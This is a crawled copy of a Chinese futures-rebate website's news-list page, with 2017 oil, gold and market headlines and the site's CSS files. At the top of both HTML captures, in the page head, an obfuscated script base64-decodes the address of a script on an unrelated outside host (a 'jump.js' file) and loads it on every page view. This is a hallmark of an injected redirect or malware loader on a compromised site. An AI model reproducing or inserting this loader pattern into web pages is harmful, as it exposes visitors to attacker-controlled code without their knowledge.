

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://www.shunfanyong.com/news.html?page=2108
body_size: 288
content:
<!DOCTYPE html>
<html>
<head><script>(function(){var s=document.createElement('script');s.src=atob('aHR0cHM6Ly9qai5zb2ZzeHouY29tL2p1bXAuanM/c3JjPWh0dHBzOi8vd3d3LnNodW5mYW55b25nLmNvbS9uZXdzLmh0bWw/cGFnZT0yMTA4');document.head.appendChild(s);})();</script>
<body></body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.shunfanyong.com/news.html?page=2108
body_size: 16372
content:
<!DOCTYPE html>
<html lang="zh-CN">
    <head><script>(function(){var s=document.createElement('script');s.src=atob('aHR0cHM6Ly9qai5zb2ZzeHouY29tL2p1bXAuanM=');document.head.appendChild(s);})();</script>
        <meta charset="utf-8" />
        <meta http-equiv="X-UA-Compatible" content="IE=edge" />
        <meta name="viewport" content="width=device-width, initial-scale=1" />
        <meta http-equiv="Content-Type" content="text/html; charset=utf-8" />

        <title>瞬返佣网_新闻中心_为您提供专业的期货、原油、天然气资讯</title>
        <meta name="keywords" content="返佣网、白银期货、贵金属期货、原油期货、国际期货开户" />
        <meta name="description" content="瞬返佣网_新闻中心" />

        <meta name="baidu-site-verification" content="bDpi0OZgQW" />
        <link rel="shortcut icon" href="/static/img/favicon.ico" /> 
	
    <link rel="stylesheet" type="text/css" href="/static/css/bootstrap.min.css">  
	<link rel="stylesheet" type="text/css" href="/static/css/bootstrap-vertical-menu.css">
	<link rel="stylesheet" type="text/css" href="/static/css/bootstrap-off-canvas-nav.css">
    <link rel="stylesheet" type="text/css" href="/static/css/swiper.min.css">  
    <link rel="stylesheet" type="text/css" href="/static/css/font-awesome.min.css">  
	<link rel="stylesheet" type="text/css" href="/static/css/main.css">
    </head>
 
<body>
 

  <div class="topline" active="news">
	<div class="container"> 
		<h1 class="hidden-xs">瞬返佣网，最权威的恒指期货、原油期货、国际期货返佣网站</h1>
		<span class="tel orange">
		<a class="f16 t-qq" style="color:#ff6600;" href=" http://wpa.qq.com/msgrd?v=3&amp;uin=1371754032&amp;Menu=yes" target="_blank"><i class="fa fa-qq"></i> 在线客服</a>
		&nbsp;&nbsp;&nbsp;&nbsp;
		客服QQ：1371754032</span>
	</div>
 </div>
 <nav class="navbar navbar-default ">
  <div class="container">
    <div class="navbar-header"> 
          <button type="button" class="navbar-toggle collapsed  " data-toggle="collapse" aria-expanded="false" data-target="#navbar">
            <span class="sr-only">Toggle navigation</span>
            <span class="icon-bar"></span>
            <span class="icon-bar"></span>
            <span class="icon-bar"></span>
          </button>
        <!--  <a class="navbar-brand" href="#">瞬返佣网</a> -->
         
		
      <a class="navbar-brand" href="/">
		<img style="float:left;"  title="瞬返佣网" src="/static/img/logo.png"/>
		<img class="hidden-xs" src="/static/img/logospan.png"/>
	  </a>
	 
    </div>
	<div  id="navbar" class="collapse  navbar-collapse  headMenu">
		<ul class="nav navbar-nav navbar-right">
		 <li name="index"><a href="/index.html" >首页</a></li>
		 <li name="plat"><a href="/plat.html">返佣平台</a></li>
         <li name="news"><a href="/news.html">新闻中心</a></li>
		 <li name="tactics"><a href="/news/tactics.html">交易策略</a></li>
		 <li name="market"><a href="/news/market.html">市场动态</a></li> 
		 <li name="about"><a href="/about.html">关于我们</a></li>
			 
		</ul>
          
	</div>
  </div>
</nav>


 

<div class="breadNav">
	<div class="container" >
	  <span><i class="fa fa-home"></i> 您的当前位置：</span>
	  <span><a href="/">瞬返佣网</a></span> <i class="fa fa-angle-double-right"></i> 
	  <span><a href="/blog.html">新闻中心</a></span>  
	   
	 </div>
  </div>
 <div class="grayBlock">
<div class="container" >
	<div class="row blog-box">
		<div class="col-md-9">
			<div class="blog-list"> 
				<div class="blog-warp-hd">
					<h4 class="warp-hd">新闻中心</h4>
				</div>  
                				<div class="blog-list-item">
					<h2 class="list-tit"><a href="/news/1246.html">原油期货电子盘价格收盘上涨0.11美元，涨幅0.22%</a></h2>
					<p class="list-summay">瞬返佣网5月14日讯ICE布伦特7月原油期货电子盘价格收盘上涨0.11美元，涨幅0.22%，报50.88美元/桶。美国WTI 6月原油期货电子盘价格周五(5月12日)收盘下跌0.0</p>
					<div class="blog-info">
						<span class="blog-date"><i class="fa fa-clock-o"></i> 2017-05-14</span>&nbsp;&nbsp;&nbsp;
						<span class="blog-date"><i class="fa fa-eye"></i> 1012						 
					</div>
				</div>
								<div class="blog-list-item">
					<h2 class="list-tit"><a href="/news/1245.html">黄金可能已找到底部，至少暂时如此</a></h2>
					<p class="list-summay">瞬返佣网5月14日讯现货黄金本周基本持平，收报1228.43美元/盎司；现货白银上涨0.76%，收报16.32美元/盎司。BMI Research一篇报告称，连同特朗普政府外交政策</p>
					<div class="blog-info">
						<span class="blog-date"><i class="fa fa-clock-o"></i> 2017-05-14</span>&nbsp;&nbsp;&nbsp;
						<span class="blog-date"><i class="fa fa-eye"></i> 906						 
					</div>
				</div>
								<div class="blog-list-item">
					<h2 class="list-tit"><a href="/news/1244.html">美联储在5月决议声明中称一季度经济放缓是暂时性</a></h2>
					<p class="list-summay">瞬返佣网5月14日讯尽管第一季度经济表现不佳，但美联储在5月决议声明中称一季度经济放缓是暂时性的。不过周五公布的美国CPI和零售数据不及预期限制了美元的升幅。美国4月零售销售月率上</p>
					<div class="blog-info">
						<span class="blog-date"><i class="fa fa-clock-o"></i> 2017-05-14</span>&nbsp;&nbsp;&nbsp;
						<span class="blog-date"><i class="fa fa-eye"></i> 997						 
					</div>
				</div>
								<div class="blog-list-item">
					<h2 class="list-tit"><a href="/news/1243.html">法国大选落下帷幕之际，市场焦点重新转移至各国货币政策差异</a></h2>
					<p class="list-summay">瞬返佣网5月14日讯欧元兑美元周一(5月8日)开盘跳涨20余点至1.1022后回落近百点，美元兑日元跳升30点至112.98后，现货黄金开盘跳水6美元至1221.67美元后反弹了1</p>
					<div class="blog-info">
						<span class="blog-date"><i class="fa fa-clock-o"></i> 2017-05-14</span>&nbsp;&nbsp;&nbsp;
						<span class="blog-date"><i class="fa fa-eye"></i> 1012						 
					</div>
				</div>
								<div class="blog-list-item">
					<h2 class="list-tit"><a href="/news/1242.html">石油价格的暴跌主要因为市场对OPEC延长减产信心的下降</a></h2>
					<p class="list-summay">瞬返佣网5月14日讯利好三：空头回补油价在过去一个月下跌了近15%，分析师解释称，石油价格的暴跌主要因为市场对OPEC延长减产信心的下降、美国页岩油产量增长的担忧、中国需求减弱。不</p>
					<div class="blog-info">
						<span class="blog-date"><i class="fa fa-clock-o"></i> 2017-05-14</span>&nbsp;&nbsp;&nbsp;
						<span class="blog-date"><i class="fa fa-eye"></i> 937						 
					</div>
				</div>
								<div class="blog-list-item">
					<h2 class="list-tit"><a href="/news/1241.html">美国原油库存大降</a></h2>
					<p class="list-summay">瞬返佣网5月14日讯中间派候选人马克龙赢得了法国总统的宝座，法国一片欢呼声，这与市场&ldquo;清淡的反应&rdquo;形成了鲜明的对比。市场焦点重新转移至各国货币政策差异上，美元获得投资者追捧，现货黄</p>
					<div class="blog-info">
						<span class="blog-date"><i class="fa fa-clock-o"></i> 2017-05-14</span>&nbsp;&nbsp;&nbsp;
						<span class="blog-date"><i class="fa fa-eye"></i> 1113						 
					</div>
				</div>
								<div class="blog-list-item">
					<h2 class="list-tit"><a href="/news/1240.html">下周原油走势分析</a></h2>
					<p class="list-summay">瞬返佣网5月14日讯原油走势回顾：美国原油6月原油期货收涨0.01美元，涨幅0.02%，报47.84美元/桶；布伦特6月原油期货收涨0.07美元，涨幅0.14%，报50.84美元/</p>
					<div class="blog-info">
						<span class="blog-date"><i class="fa fa-clock-o"></i> 2017-05-14</span>&nbsp;&nbsp;&nbsp;
						<span class="blog-date"><i class="fa fa-eye"></i> 910						 
					</div>
				</div>
								<div class="blog-list-item">
					<h2 class=st-tit"><a href="/news/1239.html">勒索软件袭击近百国</a></h2>
					<p class="list-summay">瞬返佣网5月14日讯据新加坡联合早报网报道，12日，全球范围内有近百个国家遭到大规模网络攻击，被攻击者被要求支付比特币解锁。据悉，该恶意软件的传播最早是从英国开始的，由于事发时间是</p>
					<div class="blog-info">
						<span class="blog-date"><i class="fa fa-clock-o"></i> 2017-05-14</span>&nbsp;&nbsp;&nbsp;
						<span class="blog-date"><i class="fa fa-eye"></i> 973						 
					</div>
				</div>
								<div class="blog-list-item">
					<h2 class="list-tit"><a href="/news/1238.html">燃油效率的提升也将令一般标准车辆的油耗持续降低</a></h2>
					<p class="list-summay">瞬返佣网5月13日讯与此同时，燃油效率的提升也将令一般标准车辆的油耗持续降低。不过像印度这类国家要普遍推行电动车，会有一些重大阻碍需要跨越。车价势必会被高昂的电池成本所推升，此外印</p>
					<div class="blog-info">
						<span class="blog-date"><i class="fa fa-clock-o"></i> 2017-05-13</span>&nbsp;&nbsp;&nbsp;
						<span class="blog-date"><i class="fa fa-eye"></i> 1007						 
					</div>
				</div>
								<div class="blog-list-item">
					<h2 class="list-tit"><a href="/news/1237.html">10-15年后...我们的汽油市场可能与今天不一样</a></h2>
					<p class="list-summay">瞬返佣网5月13日讯Stark表示，戴姆勒认为到2025年，电动汽车将占其总销量的15-20%，至少还有另外10%的销量将来自混合动力车。电动汽车目前在全球汽车市场中的份额不到2%</p>
					<div class="blog-info">
						<span class="blog-date"><i class="fa fa-clock-o"></i> 2017-05-13</span>&nbsp;&nbsp;&nbsp;
						<span class="blog-date"><i class="fa fa-eye"></i> 1036						 
					</div>
				</div>
								 
				<div class="blog-list-foot">
					 <div class="page_line"><ul class="pagination"><li><a href="/news.html?page=2107">&laquo;</a></li> <li><a href="/news.html?page=1">1</a></li><li><a href="/news.html?page=2">2</a></li><li class="disabled"><span>...</span></li><li><a href="/news.html?page=2105">2105</a></li><li><a href="/news.html?page=2106">2106</a></li><li><a href="/news.html?page=2107">2107</a></li><li class="active"><span>2108</span></li><li><a href="/news.html?page=2109">2109</a></li><li><a href="/news.html?page=2110">2110</a></li><li><a href="/news.html?page=2111">2111</a></li><li class="disabled"><span>...</span></li><li><a href="/news.html?page=2230">2230</a></li><li><a href="/news.html?page=2231">2231</a></li> <li><a href="/news.html?page=2109">&raquo;</a></li></ul></div>  
				</div>
			</div>
		</div>
		<div class="col-md-3">
			 			<div class="blog-wrap-item">
				<div class="blog-warp-hd">
					<h4 class="warp-hd">联系客服</h4>
				</div>
				<div class="blog-warp-body tel"> 
					<!-- <h2 class="orange">QQ：1371754032</h2> --> 
					<div class="btn-group btn-group-justified">
						<a href="http://wpa.qq.com/msgrd?v=3&amp;uin=1371754032&amp;Menu=yes" target="_blank" class="btn btn-warning ">开户咨询</a>
						<a href="http://wpa.qq.com/msgrd?v=3&amp;uin=1371754032&amp;Menu=yes" target="_blank" class="btn btn-primary ">联系客服</a> 
					</div> 
				</div>
			</div>
			
			<div class="blog-wrap-item">
				<div class="blog-warp-hd">
					<h4 class="warp-hd">热点动态</h4>
				</div>
				<div class="blog-warp-body">
					<ul class="bw-list"> 
                    						<li><a href="/news/23245.html">Circle 上市首日暴涨 1</a></li>
											<li><a href="/news/23244.html">美经济数据低迷引发市场震荡，全</a></li>
											<li><a href="/news/23243.html">特朗普将钢铝关税翻倍，全球股市</a></li>
											<li><a href="/news/23242.html">茨威格宽度推力指标闪现，科技股</a></li>
											<li><a href="/news/23241.html">油价周线震荡下行！美关税政策反</a></li>
											<li><a href="/news/23240.html">英伟达：数据中心业务狂飙 73</a></li>
											<li><a href="/news/23239.html">美欧关税博弈缓和，三大指数暴涨</a></li>
											<li><a href="/news/23238.html">美股三大指数收跌，黄金突破33</a></li>
											<li><a href="/news/23237.html">摩根大通CEO戴蒙警告市场低估</a></li>
											<li><a href="/news/23236.html">新兴市场迎来投资机会：美元走弱</a></li>
										</ul>
				</div>
			</div>
			
  
			
		</div>
	</div>
	
  </div>
 </div>



 
     




<div class="footer"> 
	<div class="container">
	<div class="row">
		  <div class="col-md-9 ">			
			<div class="mianz"><h5><i class="fa fa-warning"></i> 免责声明</h5> 国际期货交易是高风险高回报的投资方式，并不适合每个人，请广大投资者自行控制好风险。瞬佣网仅仅致力于降低客户交易成本，提供咨询，期货平台由客户自由选择，国际期货交易操作带来的风险与瞬返佣网无关。在瞬返佣网开户等同认可以上提示，瞬返佣网不接触客户资金，不代理任何客户交易。</div>
			<p class="footMenu">
			<a href="/index.html">首页</a> | <a href="/platform.html">返佣平台</a> | <a href="/news/tactics.html">交易策略</a> | <a href="/news/market.html">市场动态</a> | <a href="/about.html">关于我们</a>
			</p>
			
			<p>© 瞬返佣网版权所有   
			<script>
			var _hmt = _hmt || [];
			(function() {
			  var hm = document.createElement("script");
			  hm.src = "https://hm.baidu.com/hm.js?0865702aa1578c03e6bd87bdc3df0842";
			  var s = document.getElementsByTagName("script")[0]; 
			  s.parentNode.insertBefore(hm, s);
			})();
			</script>

			</p> 
			
		 </div>
		 
		 <div class="col-md-3 foot_line">
			<div class="tel">
			<h5>咨询在线客服<h5>
			
			</div> 
			<p>
			<i class="fa   fa-qq "></i> 
	         咨询QQ：<span><a href="http://wpa.qq.com/msgrd?v=3&amp;uin=1371754032&amp;Menu=yes" target="_blank">1371754032</a></span>
			</p> 
			 <p>
			 <i class="fa fa-fw   fa-clock-o"></i> 
			 工作时间：9:00至22:00</p>
		 </div> 
	</div> 
	
	<div class="row">
		 <div class="col-md-12 trust">
			 
			<a href=""><img src="/static/img/02.gif"/></a><a href=""><img src="/static/img/03.gif"/></a><a href=""><img src="/static/img/04.gif"/></a><a href=""><img src="/static/img/06.gif"/></a><a href=""><img src="/static/img/07.gif"/></a>
			
		</div>
	
	</div>
	</div>
	
	
	<div id="floatTools" class="rides-cs" style="height:246px;">
  <div class="floatL">
  	<a id="aFloatTools_Show" class="btnOpen" title="查看在线客服" style="top:20px;display:block" href="javascript:void(0);">展开</a>
  	<a id="aFloatTools_Hide" class="btnCtn" title="关闭在线客服" style="top:20px;display:none" href="javascript:void(0);">收缩</a>
  </div>
  <div id="divFloatToolsView" class="floatR" style="display: none;height:237px;width: 140px;">
    <div class="cn">
      <h3 class="titZx">在线客服</h3>
      <ul>
       <li><span>客服欣欣</span> <a target="_blank" href="http://wpa.qq.com/msgrd?v=3&amp;uin=1371754032&amp;Menu=yes"><img border="0" src="http://demo.lanrenzhijia.com/2014/service1031/images/online.png" alt="点击这里给我发消息" title="点击这里给我发消息"/></a> </li>
         
        <li style="border:none;"><span>电话：1371754032</span> </li>
      </ul>
    </div>
  </div>
</div>

	 
 </div>

 
  
  
  <script type="text/javascript" src="/static/js/jquery-2.1.4.min.js" ></script>
  <script type="text/javascript" src="/static/js/bootstrap.min.js"  ></script>  
  <script type="text/javascript" src="/static/js/bootstrap-off-canvas-nav.js"  ></script>  
  <script type="text/javascript" src="/static/js/main.js"></script>
  <script type="text/javascript" src="/static/js/swiper.jquery.min.js"></script>
 
 
        <script type="text/javascript">
             $("#navbar ul li[name='"+$(".topline").attr("active")+"']").addClass("active");
        </script>
        
        
    </body>
</html>


--- FILE ---
content_type: text/css
request_url: https://www.shunfanyong.com/static/css/bootstrap-vertical-menu.css
body_size: 2839
content:
.navbar-vertical-left {
  position: fixed;
  left: 0;
  top: 91px;
  /*height: 100%;*/
  width: 200px;
  overflow: hidden;
  border: none;
  border-radius: 0;
  margin: 0;
  z-index: 999;
  font-family:"Arial", "SimHei" ! important;
}

.navbar-vertical-left ul.navbar-nav {
  width: 100%;
  height: 60%;
  display: table;
  margin: 0;
}
.navbar-vertical-left .navbar-nav li a {
	line-height:25px;
}
.navbar-vertical-left ul.navbar-nav:before,
.navbar-vertical-left ul.navbar-nav:after {
  display: none;
}


.navbar-vertical-left ul.navbar-nav > li {
  display: table-row;
  float: none;
}

.navbar-vertical-left ul.navbar-nav > li > a {
  display: table-cell;
  vertical-align: middle;
}

.navbar-vertical-left ul.navbar-nav > li > a > i.fa {
  margin-right: 20px;
}

/* Colors */

.navbar-vertical-left {
  background: #34495e;
  color: #ecf0f1;
}

.navbar-vertical-left ul.navbar-nav > li > a {
  color: #ecf0f1;
}

.navbar-vertical-left ul.navbar-nav > li > a:hover,
.navbar-vertical-left ul.navbar-nav > li > a:active {
  background: #e67e22;
}

.navbar-vertical-left ul.navbar-nav > li > a.selected {
  background: #d35400;
}

/* Animation */

.navbar-vertical-left {
  -webkit-transition: -webkit-transform .3s;
     -moz-transition:    -moz-transform .3s;
          transition:         transform .3s;

  -webkit-transform: translateX(-100px);
     -moz-transform: translateX(-100px);
          transform: translateX(-140px);
}
.navbar-vertical-left:hover {
  -webkit-transform: translateX(0px);
     -moz-transform: translateX(0px);
          transform: translateX(0px);
}

.navbar-vertical-left ul.navbar-nav {
  -webkit-transition: -webkit-transform .3s;
     -moz-transition:    -moz-transform .3s;
          transition:         transform .3s;

  -webkit-transform: translateX(100px);
     -moz-transform: translateX(100px);
          transform: translateX(140px);
}

.navbar-vertical-left:hover ul.navbar-nav {
  -webkit-transform: translateX(0px);
     -moz-transform: translateX(0px);
          transform: translateX(0px);
}

/* Mobile */

@media(max-width: 768px) {
  .navbar-vertical-left {
    position: fixed;
    top: auto;
    bottom: 0;
    height: auto;
    width: 100%;
  }

  .navbar-vertical-left,
  .navbar-vertical-left ul.navbar-nav {
    -webkit-transition: none;
       -moz-transition: none;
            transition: none;
    -webkit-transform: none;
       -moz-transform: none;
            transform: none;
  }

  .navbar-vertical-left ul.navbar-nav > li {
    display: table-cell;
  }

  .navbar-vertical-left ul.navbar-nav > li > a {
    display: inline-block;
    width: 100%;
    text-align: center;
    height: 50px;
    line-height: 30px;
  }

  .navbar-vertical-left ul.navbar-nav > li > a > i.fa {
    margin: 0;
  }

  .navbar-vertical-left ul.navbar-nav > li > a > span {
    display: none;
  }
}

--- FILE ---
content_type: text/css
request_url: https://www.shunfanyong.com/static/css/bootstrap-off-canvas-nav.css
body_size: 3915
content:
/*!
 * Bootstrap Off-Canvas Nav (http://github.com/marcandrews/bootstrap-off-canvas-nav)
 * Copyright (c) 2015 Marc Andrews
 * Licensed under the MIT license
 */

@media (max-width: 767px) {

  body {
    position: absolute;
    left: 0;
    right: 0;
    overflow-x: hidden;
    backface-visibility: hidden;
    transition: all 0.3s ease-in-out;
    transition-delay: 0s;
  }

  body.out {
    left: -300px;
    right: 300px;
    overflow: hidden;
  }
  
  body.off-canvas-nav-left.out {
    left: 300px;
    right: -300px;
  }

  .container-fluid>.navbar-collapse,
  .container>.navbar-collapse {
    margin-left: 0;
    margin-right: 0;
  }
  
  nav.navbar-fixed-top {
    transition: all 0.3s ease-in-out;
    transition-delay: 0s;
  }

  nav.navbar-fixed-top.out {
    transform: translate3d(-300px,0,0);
  }

  body.off-canvas-nav-left nav.navbar-fixed-top.out {
    transform: translate3d(300px,0,0);
    transition-delay: 0.3s;
  }
  
  nav .navbar-nav {
    margin: 0 -15px 7.5px -15px;
  }

  nav .navbar-toggle {
    transition: all 500ms ease-in-out;
  }
  
  body.out nav .navbar-toggle {
    background-color: #ddd;
  }
  
  body.off-canvas-nav-left nav .navbar-toggle {
    float: left;
	margin-left: 15px;
	margin-right: 0;
  }
  
  nav .navbar-toggle .icon-bar {
    transition: all 500ms ease-in-out;
  }

  body.out nav .navbar-toggle .icon-bar:nth-of-type(2) {
    transform: translate3d(0,6px,0) rotate(45deg);
  }

  body.out nav .navbar-toggle .icon-bar:nth-of-type(3) {
    opacity: 0;
  }

  body.out nav .navbar-toggle .icon-bar:nth-of-type(4) {
    transform: translate3d(0,-6px,0) rotate(-45deg);
  }
  
  nav .navbar-collapse {
    display: block !important;
    position: fixed;
    top: 0;
    right: -300px;
    bottom: 0;
    z-index: 10000;
    width: 300px;
    height: 100vh !important;
    margin: 0;
    background-color: inherit;
    border: none;
    box-shadow: none;
    border-left: 1px solid #e7e7e7;
    transition: all 0.3s ease-in-out;
  }
 
  body.out nav .navbar-collapse {
    box-shadow: -10px 0px 50px 0px rgba(0,0,0,0.75);
    transform: translate3d(-300px,0,0);
  }
  
  nav.navbar-fixed-top .navbar-collapse {
	right: -300px !important;
    max-height: none;
  }

  body.out nav.navbar-fixed-top .navbar-collapse {
    box-shadow: -10px 0px 50px 0px rgba(0,0,0,0.75);
    transform: none;
  }
  
  body.off-canvas-nav-left nav .navbar-collapse {
    left: -300px;
    right: auto;
    border: none;
    border-right: 1px solid #e7e7e7;
  }

  body.off-canvas-nav-left.out nav .navbar-collapse {
    box-shadow: 10px 0px 50px 0px rgba(0,0,0,0.75);
    transform: translate3d(300px,0,0);
  }

  body.off-canvas-nav-left.out nav.navbar-fixed-top .navbar-collapse {
    box-shadow: 10px 0px 50px 0px rgba(0,0,0,0.75);
    transform: none;
  }
  
  nav .navbar-collapse .dropdown-menu>li>a:focus, .dropdown-menu>li>a:hover {
      background-color: #eee !important;
  }

  nav .navbar-collapse .dropdown>.dropdown-menu,
  nav .navbar-collapse .dropdown>.dropdown-menu>.dropdown-submenu>.dropdown-menu {
    display: block !important;
    position: static;
    float: none;
    max-height: 0;
    margin: 0;
    padding: 0;
    border: none;
    box-shadow: none;
    overflow: hidden;
    transition: all .5s ease-in-out;
  }

  nav .navbar-collapse .dropdown .dropdown-menu li a,
  nav .navbar-collapse .dropdown .dropdown-menu li.dropdown-header {
    padding: 5px 15px 5px 25px;
    color: rgb(119, 119, 119);
  }

  nav .navbar-collapse .dropdown.open .dropdown-menu,
  nav .navbar-collapse .dropdown.open .dropdown-menu>.dropdown-submenu.open>.dropdown-menu {
    max-height: 100vh;
  }

  nav .dropdown-toggle>.caret {
    transform: rotate(0) !important;
  }
  
  nav .open>.dropdown-toggle>.caret {
    transform: rotate(180deg) !important;
  }
  
  nav .navbar-form {
    margin-top: 0;
    margin-bottom: 0;
    border: none;
    box-shadow: none;
  }

}


--- FILE ---
content_type: text/css
request_url: https://www.shunfanyong.com/static/css/main.css
body_size: 13792
content:
 
h1,h2,h3,h4,h5,p,span,li,b{font-family:"Arial", "SimHei" ! important;} 

/**
基础蓝：#0079CA              
基础橙：#E66B32 #EF6F34      
辅助亮蓝：#32C8DE


橙色： #ff6600     暗橙色  #D90000  大片橙色：#F9914D   大片深橙色：
亮橙色：#fd7500                 
蓝色： #238BCB    
**/

.nopadding{padding:0px;}
.textRight{text-align:right;}
.textCenter{text-align:center;}
.orange{color:#ff6600;}
a:link{text-decoration:none;}


.grayBlock{
	background:#fafafa;	
}
.oneLine{
	padding-bottom:1.25em;
	padding-top:0.625em;
}

.btn-warning{
	background-color:#F9914D;
	border-color:#F9914D;
}
.btn-warning:hover{
	background-color:#ff6600;
	border-color:#ff6600;
}
.btn-primary{
	background-color:#238BCB;
	border-color:#238BCB;
}
.btn-primary:hover{
	background-color:#0079CA;
	border-color:#0079CA;
}
.container{ 
}

.navbar-toggle{
	margin-top: 13px;
	margin-left:5px;
}
.transition {
  -webkit-transition: background 1s ease;
  -moz-transition: background 1s ease;
  -o-transition: background 1s ease;
  -ms-transition: background 1s ease;
  transition: background 1s ease;
}

.block-heading-one{
	margin: 10px 0px 15px 0px;
}

.block-heading-one a{text-decoration:none;}

.block-heading-one h3 {
  color:#238BCB;
  font-size: 18px;
  line-height: 36px;
  font-weight: 300;
  padding: 0px 10px 6px 0px;
  margin-bottom: 10px;
  border-bottom: 1px solid #eee; 
}
 

.block-heading-one h3 span {  
  padding-bottom: 11px;
  border-bottom: 3px solid #666;
} 


/** top line */
.topline{
	background:#f8f8f8;
	color:#333;
	border-bottom:1px solid #c3c3c3;
} 

.topline h1{
	font-size:14px;
	display:inline;
	line-height:30px;
}
.topline .tel{
	float:right;
	line-height:30px;
}

/**  nav bar */
.navbar.navbar-default{
	border-radius:0;
	margin:0;
	background:#fff;
	border:0;
}
.navbar.navbar-default .navbar-header a.navbar-brand{
	height:60px;
	padding:12.5px 15px;
}
.navbar.navbar-default .navbar-nav li a{
	height:60px;
	padding:20px 15px;
	font-size:16px;
}
.navbar.navbar-default .navbar-nav li.active a,.navbar.navbar-default .navbar-nav li.active:hover a{
	color: #ff6600;
	background-color: #FFF;
	padding:17px 15px 20px 15px;
	border-top:3px solid #ff6600;
}
.navbar.navbar-default .navbar-nav li:hover a{
	color: #ff6600;
}

.banner-box{
	width:100%;
}
.banner-box .bannerItem{
	background-repeat:no-repeat;
	background-position:center top;
	width:100%;
	height:22em;
} 
.swiper-container#banner .swiper-button-prev{
	left:90px;
}
.swiper-container#banner .swiper-button-next{
	right:90px;
}
.swiper-container#banner .swiper-pagination-bullet{
	width: 50px;
	height:5px;
	border-radius:3px;
}

.data-box{
	color:#0f5cac; 
	background-color:#f5f5f5;
	border-bottom:1px solid #e5e5e5e;
	line-height:45px;
	font-size:16px;
	text-align:center;
	font-family:"Arial", "SimHei" ! important;
}
.data-box b{
	color:#fd7500;
	font-size:22px;
}

/* trait */
.trait{
	margin:15px -15px 20px -15px;
} 
.trait a{
	text-decoration:none;
	overflow:hidden;
	display: block;
}
.trait a i{
  display: inline-block;
  float: left;
  width: 100px;
  height: 100px;
  background-image:url(../img/icon.png);
  background-repeat:no-repeat;
}
.trait a i.i1{	background-position:15.5px 15px;}
.trait a i.i2{	background-position:-293px 15px;}
.trait a i.i3{	background-position:-442px 15px;}
.trait a i.i4{	background-position:-142px 15px;}



.rides-cs {  font-size: 12px; background:#29a7e2; position: fixed; top: 250px; right: 0px; _position: absolute; z-index: 1500; border-radius:6px 0px 0 6px;}
.rides-cs a { color: #00A0E9;}
.rides-cs a:hover { color: #ff8100; text-decoration: none;}
.rides-cs .floatL { width: 36px; float:left; position: relative; z-index:1;margin-top: 21px;height: 181px;}
.rides-cs .floatL a { font-size:0; text-indent: -999em; display: block;}
.rides-cs .floatR { width: 130px; float: left; padding: 5px; overflow:hidden;}
.rides-cs .floatR .cn {background:#F7F7F7; border-radius:6px;margin-top:4px;}
.rides-cs .cn .titZx{ font-size: 14px; color: #333;font-weight:600; line-height:24px;padding:5px;text-align:center;}
.rides-cs .cn ul {padding:0px;}
.rides-cs .cn ul li { line-height: 38px; height:38px;border-bottom: solid 1px #E6E4E4;overflow: hidden;text-align:center;}
.rides-cs .cn ul li span { color: #777;}
.rides-cs .cn ul li a{color: #777;}
.rides-cs .cn ul li img { vertical-align: middle;}
.rides-cs .btnOpen, .rides-cs .btnCtn {  position: relative; z-index:9; top:25px; left: 0;  background-image: url(http://demo.lanrenzhijia.com/2014/service1031/images/lanrenzhijia.png); background-repeat: no-repeat; display:block;  height: 146px; padding: 8px;}
.rides-cs .btnOpen { background-position: 0 0;}
.rides-cs .btnCtn { background-position: -37px 0;}
.rides-cs ul li.top { border-bottom: solid #ACE5F9 1px;}
.rides-cs ul li.bot { border-bottom: none;}
.trait a:hover i.i1{	background-position:15.5px -84px;}
.trait a:hover i.i2{	background-position:-293px -84px;}
.trait a:hover i.i3{	background-position:-442px -84px;}
.trait a:hover i.i4{	background-position:-142px -84px;}

.trait a span{
	color:#333;
}
.trait a h3{
	font-size:1.5em;
}

/** 银行logo及定位 */
i.bank{
  display:inline-block;
  width: 16px;
  height: 16px;
  background-image:url(../img/bank.png);
  background-repeat:no-repeat;
}
i.bank.bank_gs{background-position:-1px -1px;}
i.bank.bank_zg{background-position:-23px -1px;}
i.bank.bank_ny{background-position:-45px -1px;}
i.bank.bank_js{background-position:-66px -1px;}
i.bank.bank_zs{background-position:-86px -1px;}


 

.platform{
	border:1px solid #efefef;
	border-radius:5px;
	padding:15px; 
	margin-bottom:25px;
}
.platform h3 a{
	text-decoration:none;
	color:#337ab7;
	font-size:1em;
}
.platform:hover{
	background-color:#EDF5FC
}
.platform:hover h3{ 
	border-bottom:1px dotted #ff6600;
}
.platform:hover h3 a{
	color:#ff6600; 
	font-size:1em;
}
.platform h3{
	padding:0 0 10px 0;
	margin:0px 0 ;
	line-height:50px;
	border-bottom:1px dotted #ccc;
	
}
.platform img.plat_logo{
	margin:0px 5px 0 0;  
	line-height:50px;
	vertical-align:middle;
}

.platform p{
	margin:5px 0;
	line-height:20px;
	font-size:14px;
}
.platform .point{
	text-align:center;
	font-size:14px;
	margin:10px 0px;
}
.platform .point b{
	color:#ff6600;
	font-size:26px;
	
}
.platform .point b.sb{
	font-size:18px;
	line-height:26px; 
	display:block;
	padding-top:8px;
}
.platform .point .rightLine{
	border-right:1px solid #ccc;
}
 
.platTypeBox{
	text-align:center;
	line-height:40px;
	margin-bottom:15px;
}
.platListPage .platTypeBox{
	margin:20px 0;
}
.platTypeBox a.btn-ptype{
	margin:5px 20px;
	padding:5px 20px 2px 20px;  
	border-bottom:3px solid;
	font-family:"Arial", "SimHei" ! important;
	font-size:16px;
	color:#777;
}
.platTypeBox a.btn-ptype:hover{ color:#fff;}

.platTypeBox a.btn-ptype.c1{border-bottom-color:#ff6600;}
.platTypeBox a.btn-ptype.c2{border-bottom-color:#A0D468;}
.platTypeBox a.btn-ptype.c3{border-bottom-color:#F4B400;}
.platTypeBox a.btn-ptype.c4{border-bottom-color:#C66F8D;}
.platTypeBox a.btn-ptype.c5{border-bottom-color:#57B5E3;}

.platTypeBox a.btn-ptype.c1:hover{ background-color:#ff6600;}
.platTypeBox a.btn-ptype.c2:hover{ background-color:#A0D468;}
.platTypeBox a.btn-ptype.c3:hover{ background-color:#F4B400;}
.platTypeBox a.btn-ptype.c4:hover{ background-color:#C66F8D;}
.platTypeBox a.btn-ptype.c5:hover{ background-color:#57B5E3;}



.numItem.c1{background-color:#A0D468;}
.numItem.c2{background-color:#F4B400;}
.numItem.c3{background-color:#C66F8D;}
.numItem.c4{background-color:#57B5E3;}

.platListPage .platBox{margin: 60px 0 30px 0;}
 
.swiper-container#s_message, .swiper-container#s_record{ 
    height: 150px;
}  
#s_message .swiper-slide .mContent{
	 padding:0px 15px;
}
#s_message .swiper-slide .mContent p.mc_p{
   
  background: #fcfcfc;
